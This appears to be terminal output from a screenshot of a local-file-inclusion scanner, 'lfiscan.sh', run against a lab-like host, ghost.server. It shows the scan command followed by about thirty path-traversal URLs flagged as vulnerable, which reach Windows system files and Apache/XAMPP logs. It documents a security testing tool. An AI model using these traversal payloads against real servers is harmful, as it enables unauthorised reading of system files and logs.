 root@ghost:/home/ghost/lfiscan
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost/lfiscan]
└─# bash lfiscan.sh http://ghost.server/index.php?page= -w wordlists/windows-common-lfi-wordlist.txt
[ URL ] http://ghost.server/index.php?page=
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=c:/windows/system32/windowscodecsraw.txt
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/..c:/windows/system32/windowscodecsraw.txt
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../..c:/windows/system32/windowscodecsraw.txt
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../..c:/windows/system32/windowscodecsraw.txt
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../..c:/windows/system32/windowscodecsraw.txt
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../..c:/windows/system32/windowscodecsraw.txt
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=c:/xampp/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/..c:/xampp/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../..c:/xampp/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../..c:/xampp/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../..c:/xampp/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../..c:/xampp/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=c:/xampp/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/..c:/xampp/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../..c:/xampp/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../..c:/xampp/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../..c:/xampp/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../..c:/xampp/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=c:/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/..c:/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../..c:/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../..c:/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../..c:/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../..c:/apache/logs/access.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=c:/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/..c:/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../..c:/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../..c:/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../..c:/apache/logs/error.log
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../..c:/apache/logs/error.log